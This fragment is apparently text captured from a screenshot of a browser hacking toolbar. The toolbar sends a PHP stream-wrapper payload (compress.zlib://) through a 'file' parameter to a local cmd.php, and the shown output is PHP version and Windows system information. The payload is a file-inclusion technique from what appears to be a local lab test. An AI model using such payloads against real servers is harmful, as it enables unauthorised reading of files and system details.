 Load URL
http://127.0.0.1/cmd.php?file=compress.zlib://./file.jpg
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 5.2.17
php
System Windows NT DESKTOP-DIE7BEL 6.2 build 9200